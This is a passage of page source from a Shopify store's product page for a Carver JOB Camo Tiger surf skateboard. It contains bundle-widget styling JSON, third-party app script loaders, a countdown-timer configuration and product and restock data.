original_price_style":{"color":"#D72C0D","fontSize":16,"fontFamily":""}},"discount_badge":{"background":{"backgroundColor":"#C30000"},"text_style":{"color":"#FFFFFF","fontSize":18,"fontFamily":""}},"product_detail":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#E5E5E5"},"quantities_style":{"color":"#000000","borderColor":"#000000","backgroundColor":"#FFFFFF"},"final_price_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""},"separator_line_style":{"backgroundColor":"#E5E5E5"},"variant_selector_style":{"color":"#5E5E5E","height":36,"borderColor":"#E5E5E5","backgroundColor":"#FAFAFA"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""}}},"standard":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"title":{"style":{"color":"#000000","fontSize":"15px","fontFamily":""},"alignment":{"textAlign":"left"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"discount_label":{"background":{"backgroundColor":"#000000"},"text_style":{"color":"#ffffff"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"}}},"mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"checkbox_style":{"checked_color":"#2c6ecb","unchecked_color":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}},"col_mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"discount_badge":{"background":{"backgroundColor":"#c30000"},"text_style":{"color":"#ffffff","fontSize":16}},"collection_details":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"pluses_style":{"fill":"","width":"","backgroundColor":""},"description_style":{"color":"#5e5e5e","fontSize":14,"fontFamily":""},"separator_line_style":{"backgroundColor":"#e5e5e5"},"collection_image_border":{"borderColor":"#e5e5e5"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}}},"old_style_object":{"fbt":{"design":{"main":{"design":"classic"}}},"bogo":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"option":{"final_price_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_text_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_button_style":{"checked_color":"#2c6ecb","unchecked_color":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"","fontSize":"","fontFamily":""}}},"bxgyf":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"plus":{"style":{"fill":"#919191","size":24,"backgroundColor":"#F1F1F1"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#008060","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#D72C0D","fontSize":16,"fontFamily":""}},"discount_badge":{"background":{"backgroundColor":"#C30000"},"text_style":{"color":"#FFFFFF","fontSize":18,"fontFamily":""}},"product_detail":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#E5E5E5"},"quantities_style":{"color":"#000000","borderColor":"#000000","backgroundColor":"#FFFFFF"},"final_price_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""},"separator_line_style":{"backgroundColor":"#E5E5E5"},"variant_selector_style":{"color":"#5E5E5E","height":36,"borderColor":"#E5E5E5","backgroundColor":"#FAFAFA"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""}}},"standard":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"title":{"style":{"color":"#000000","fontSize":"15px","fontFamily":""},"alignment":{"textAlign":"left"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"}}},"mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"checkbox_style":{"checked_color":"#2c6ecb","unchecked_color":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}},"col_mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"discount_badge":{"background":{"backgroundColor":"#c30000"},"text_style":{"color":"#ffffff","fontSize":16}},"collection_details":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"pluses_style":{"fill":"","width":"","backgroundColor":""},"description_style":{"color":"#5e5e5e","fontSize":14,"fontFamily":""},"separator_line_style":{"backgroundColor":"#e5e5e5"},"collection_image_border":{"borderColor":"#e5e5e5"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}}},"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":false,"shop":4753},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"vertical"},"cartInfo":{"id":4752,"currency":"AUD","currency_format":"$%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":null,"subtotal_price_selector":null,"subtotal_title_selector":null,"line_items_selector":null,"discount_tag_html":null,"free_shipping_tag":null,"form_subtotal_selector":null,"form_subtotal_price_selector":null,"form_line_items_selector":null,"form_discount_html_tag":null,"form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"standard":{"box":{"background":{"backgroundColor":"#ffffff"}},"badge":{"main":{"switchBtn":""},"background":{"backgroundColor":""},"text_style":{"color":"","total":"","fontSize":"","fontFamily":""}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"","price_description":"","zero_discount_btn_title":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"bundle_title":{"style":{"color":"#303030","fontSize":22,"fontFamily":""},"alignment":{"textAlign":"left"}},"pop_up_title":{"style":{"color":"","fontSize":"","fontFamily":"","price_description":""},"alignment":{"textAlign":"left"}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#e5e5e5"},"final_price_style":{"color":"#008060","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#D72C0D","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#000000","width":16},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"}},"pre_selected_products":{"final_price_style":{"color":"","total":"","fontSize":"","fontFamily":""}}}},"old_style_object":{"badge":{"width":"160px","height":"40px","fontSize":"16px","backgroundColor":"#e12424"},"popup":{"backgroundColor":"#ffffff"},"button":{"width":"100%","borderRadius":"3px"},"popup_title":{"color":"#000000","fontSize":"28px","textAlign":"left"},"bundle_title":{"color":"#565151","fontSize":"16px","textAlign":"left"},"custom_codes":{},"total_section":{"main":{"borderRadius":"5px","backgroundColor":"#eaeaea"},"title":{"color":"#000000","display":"","fontSize":"16px"},"finalPrice":{"color":"#24be49","fontSize":"16px"},"totalPrice":{"color":"#f17f7f","fontSize":"16px"}},"product_details":{"image":{"borderColor":"#d2d2d2","borderWidth":"1px"},"price":{"color":"#000000","fontSize":"16px","textAlign":"left"},"title":{"color":"#060606","fontSize":"16px","textAlign":"left"},"variant":{"height":"45px","backgroundColor":"#fafafa"}},"preselected_products":{"text":{"color":"#ffffff"},"layer":{"opacity":0.8,"opacityVal":"80","backgroundColor":"#ffffff"}}},"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":true,"box_zero_discount_title":"Add to cart"}}
FastBundleConf.pid = "6885752668294";
FastBundleConf.domain = "da-klinic-online.myshopify.com";
window.FastBundleConf = FastBundleConf;
</script>
<script type="text/javascript" async src="https://api.fastbundle.co/react-src/static/js/main.min.js?rgn=720228"></script>
<link rel="stylesheet" href="https://api.fastbundle.co/react-src/static/css/main.min.css?rgn=720228">
<script type="text/javascript" async src="https://api.fastbundle.co/scripts/cart.js?rgn=720228"></script>

<script src="//cdn.shopify.com/s/files/1/0483/1546/5894/t/1/assets/optimizer.js" type="text/javascript"></script>
  <!-- PickyStory snippet "main_widget_script", do not modify. Safe to remove after the app is uninstalled -->
  
  <!-- PickyStory end snippet "main_widget_script" -->
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm46wc3wj16475319x6fe53exbq","name":"Sale Ending","title":"Be Quick!","customTitle":"","endDate":"2025-04-14T14:29:00.000Z","startDate":"2025-04-14T06:25:00.000Z","subheading":"Sale ends in:","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"product-page","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"","CTALink":"","closeButton":false,"buttonText":"","updatedAt":"2025-04-14T06:25:24.416Z","createdAt":"2024-12-02T10:37:04.656Z","onceItEnds":"hide","style":{"font":"","timerSize":"40","titleSize":"28","borderSize":"0","legendSize":"14","timerColor":"#202223","titleColor":"#FFFFFF","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#FFFFFF","singleColor":"#cc0000","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","subheadingSize":"16","subheadingColor":"#202223","insideTopSpacing":"30","outsideTopSpacing":"20","insideBottomSpacing":"30","outsideBottomSpacing":"20"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"duration":29013676}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":6885752668294,"title":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","handle":"carver-job-camo-tiger-c7-raw-trucks","description":"\u003cp\u003eJamie O’Brien’s idea of fun would be terrifying for most of us, but growing up in front of Pipeline must have conditioned him from an early age, because he joyously puts himself in some of the burliest conditions imaginable. His wave riding skills have earned him an impressive collection of titles and recognition as an elite pro, but it’s his fun-loving antics that have endeared him to fans around the world.\u003c\/p\u003e\n\u003cp\u003eHis embrace of alternative surf craft is legend, an innovator of fun on everything from soft tops to inflatables. And in his garage, propped handily by the door, you will find his Carver. So as with everything Jamie does, joining the Carver team came from an authentic connection to our boards and how they ride. It’s an alliance that shares the mission to spread the stoke, to go big and to have fun. His pro model boards, like his personality, are full of color and energy, and geared for performance.\u003c\/p\u003e\n\u003cp\u003e33.5\" J.O.B. CAMO TIGER:\u003c\/p\u003e\n\u003cp\u003eWe wanted to make a bigger board for Jamie that could rise to the challenge of his wild exploits, so the Camo has a full nose kick for that locked-in feeling, and wider stance for fast carving and transition riding.\u003c\/p\u003e\n\u003cp\u003e*Compatible with Carver 68mm Mag, 69mm Concave, and 70mm Mag wheels*\u003c\/p\u003e","published_at":"2025-05-03T17:53:22+09:30","created_at":"2023-07-17T09:38:27+09:30","vendor":"Carver","type":"COMPLETE SURF SKATE","tags":["Carver","COMPLETE SURF SKATE"],"price":37350,"price_min":37350,"price_max":37350,"available":true,"price_varies":false,"compare_at_price":41500,"compare_at_price_min":41500,"compare_at_price_max":41500,"compare_at_price_varies":false,"variants":[{"id":40198753943686,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TIQ0AC","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","public_title":null,"options":["Default Title"],"price":37350,"weight":3500,"compare_at_price":41500,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139","options":["Title"],"media":[{"alt":null,"id":24509065068678,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1198,"width":1198,"src":"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139"},"aspect_ratio":1.0,"height":1198,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139","width":1198}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eJamie O’Brien’s idea of fun would be terrifying for most of us, but growing up in front of Pipeline must have conditioned him from an early age, because he joyously puts himself in some of the burliest conditions imaginable. His wave riding skills have earned him an impressive collection of titles and recognition as an elite pro, but it’s his fun-loving antics that have endeared him to fans around the world.\u003c\/p\u003e\n\u003cp\u003eHis embrace of alternative surf craft is legend, an innovator of fun on everything from soft tops to inflatables. And in his garage, propped handily by the door, you will find his Carver. So as with everything Jamie does, joining the Carver team came from an authentic connection to our boards and how they ride. It’s an alliance that shares the mission to spread the stoke, to go big and to have fun. His pro model boards, like his personality, are full of color and energy, and geared for performance.\u003c\/p\u003e\n\u003cp\u003e33.5\" J.O.B. CAMO TIGER:\u003c\/p\u003e\n\u003cp\u003eWe wanted to make a bigger board for Jamie that could rise to the challenge of his wild exploits, so the Camo has a full nose kick for that locked-in feeling, and wider stance for fast carving and transition riding.\u003c\/p\u003e\n\u003cp\u003e*Compatible with Carver 68mm Mag, 69mm Concave, and 70mm Mag wheels*\u003c\/p\u003e"},
    productCollections: [{"id":276965589126,"handle":"carver-surf-skate","title":"Carver Surf Skate","updated_at":"2025-11-10T22:47:19+10:30","body_html":"","published_at":"2024-07-18T09:31:15+09:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Carver"}],"published_scope":"web"},{"id":274345132166,"handle":"complete-surf-skate","title":"COMPLETE SURF SKATE","updated_at":"2025-11-10T22:47:19+10:30","body_html":"","published_at":"2024-04-02T10:06:37+10:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"COMPLETE SURF SKATE"}],"published_scope":"web"},{"id":56645713982,"handle":"latest-products","title":"Latest Products","updated_at":"2025-11-10T22:47:19+10:30","body_html":"","published_at":"2018-07-11T11:37:20+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":158077878406,"handle":"sale-products","title":"Sale Products","updated_at":"2025-11-10T22:47:19+10:30","body_html":"\u003cp\u003eExcludes Bones Brigade, Paint \u0026amp; Electric Skateboards, Gamble\u003c\/p\u003e","published_at":"2020-04-17T20:37:57+09:30","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"ELECTRIC SKATEBOARDS"},{"column":"type","relation":"not_equals","condition":"PAINT"},{"column":"vendor","relation":"not_equals","condition":"Gamble Clothing"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Mike Vallely Elephant Reissue Skateboard Deck Silver Foil - 9.85 x 30"},{"column":"title","relation":"not_equals","condition":"Powell Peralta OG GeeGah Ripper Reissue Skateboard Deck Silver Foil - 9.75 x 30"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Steve Caballero Chinese Dragon Reissue Skateboard Deck Gold Foil - 10 x 30"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Pro Andy Anderson Hydrant FLIGHT® Skateboard Deck Gold Foil - Shape 311 - 8.4 x 32"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Pro Chris Hiett Skull FLIGHT Skateboard Deck - 9.5 x 31.13"},{"column":"title","relation":"not_equals","condition":"Powell Peralta McGill Skull and Snake 40th Anniversary Reissue Deck 10″ x 30.125″ Red\/Gold"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Underhill Cross Reissue Deck 9.9″ x 31.5″ Black\/Foil Gold"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Pro Andy Anderson Heron 7-Ply Maple Skateboard Deck Gold Foil- 9.13 x 32.8"},{"column":"title","relation":"not_equals","condition":"Polar Skate Co Planet Herrington Skateboard Deck 8.625"},{"column":"title","relation":"not_equals","condition":"Polar Skate Co Shin Sanbongi Contact 8.25 Deck"},{"column":"title","relation":"not_equals","condition":"Polar Skate Co Nick Boserio Amaryllis 8.375 Deck"},{"column":"title","relation":"not_equals","condition":"Welcome Skateboards Lamby On Evil Twin Tail Deck 8.5"},{"column":"title","relation":"not_equals","condition":"Welcome SFX on Sphynx Skateboard Deck 8.8"},{"column":"title","relation":"not_equals","condition":"Welcome Purr Pile On Nora Popsicle Skateboard Deck 8.25"},{"column":"title","relation":"not_equals","condition":"Welcome Intruder Evil Twin Tail Skateboard Deck 8.5"},{"column":"title","relation":"not_equals","condition":"Polar Skate Co The Proposal Skateboard Deck 8.75"},{"column":"title","relation":"not_equals","condition":"Polar Skate Co Herrington Tea Riders Black Skateboard Deck 8.375"},{"column":"title","relation":"not_equals","condition":"Welcome Beauty on Moontrimmer Skateboard Deck 8.5"},{"column":"title","relation":"not_equals","condition":"Welcome Bapholit on Stonecipher Black \/ Gold Deck 8.6"},{"column":"vendor","relation":"not_equals","condition":"The Offbeat Sock Company"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Cab Street Green\/White"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Frankie Hill Bulldog Reissue Skateboard Deck White \/ Gold Foil 10\" x 31.5\""},{"column":"vendor","relation":"not_equals","condition":"ICHPIG"}],"published_scope":"web","image":{"created_at":"2020-04-17T20:47:23+09:30","alt":null,"width":500,"height":389,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/salelogo2_clipped_rev_1.jpg?v=1587122244"}}],
  };
  window.essentialProductId = 6885752668294
  window.essentialProductTags = ["Carver","COMPLETE SURF SKATE"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block">
<script
  id="ReStock-config"
>
  var _ReStockConfig = window._ReStockConfig || {};
  
  _ReStockConfig.templateName = "product";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;
  
  function createRestockScript() {
    const restockSdkElement = document.createElement('script');
    restockSdkElement.setAttribute('defer', 'defer');
    restockSdkElement.src = "https://cdn.hengam.io/restock-alerts-sdk.js";
    document.body.appendChild(restockSdkElement);
  }
  
_ReStockConfig.product = {
      selected_or_first_available_variant_id : 40198753943686,
      id : 6885752668294,
      title : "Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"",
      handle : "carver-job-camo-tiger-c7-raw-trucks",
      available : true,
      featured_image : "\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139",
      images : ["\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139"],
      price : 37350,
      compare_at_price: 41500,
      vendor : "Carver",
      selling_plan_groups: [],
      variants: [{
         id: 40198753943686,
         title: "Default Title",
         available: true,
         featured_image: null,
         name: null,
         price: 37350,
         compare_at_price: 41500,
         inventory_management: "shopify",
         sku: "TIQ0AC",
         quantity: 5,
      },]
  }
  try {
    function processNotifyMeConfigData(configData) {
      if (!configData.app_enabled) return;
      _ReStockConfig = { ..._ReStockConfig, ...configData };

      if(_ReStockConfig.wishlist?.is_service_active) {
        createRestockScript();
        return;
      }

      if (['collection','list-collections', 'search', 'page'].includes(_ReStockConfig.templateName)) {
        if ((!configData.is_back_in_stock_active || configData.ui_style.notify_me_styles.find(config => config.page === 'COLLECTION_PAGE').inline_display_mode === 'NOT_DISPLAYED') &&
            (!configData.pre_order.is_service_active || configData.pre_order.collection_page.ui_styles.display_mode === 'NOT_DISPLAYED'))
            return;
      }
      
      if (_ReStockConfig.templateName === 'index') {
        if ((!configData.is_back_in_stock_active || configData.ui_style.notify_me_styles.find(config => config.page === 'LANDING_PAGES').inline_display_mode === 'NOT_DISPLAYED') &&
            (!configData.pre_order.is_service_active || configData.pre_order.landing_page.ui_styles.display_mode === 'NOT_DISPLAYED'))
          return;
      }
      
      createRestockScript();
    }

    
_ReStockConfig.wishlist = undefined;_ReStockConfig.wishlist = {"is_service_active":false,"is_guest_mode_enabled":true,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","wrapper_by_support":null,"custom_styles":null,"inject_to_all_wrappers":false,"icon":null}},"limit_reached":false,"ui_contents":{"en":{"id":67851,"add_to_wishlist_button_label":"Add to wishlist","remove_from_wishlist_button_label":"It’s in wishlist","list_access_button_label":"Wishlist","list_title":"Wishlist","list_add_all_to_cart_button_label":"Add all to cart","product_card_add_to_cart_button_label":"Add to cart","product_card_out_of_stock_button_label":"Out of stock","empty_list_description":"You didn't like any products yet!","empty_list_explore_button_label":"Explore store","add_to_cart_toast_message":"Added to your cart","login_modal_button_label":"Login","login_modal_description":"Log in to your account to add products to your wishlist and view your previously saved items.","login_modal_title":"Login required"}},"access_button":{"custom_styles":null,"icon":null,"position":null},"drawer":{"custom_styles":null,"position":null},"add_to_cart_message":{"custom_styles":null,"position":null},"updated_at":1761189980};

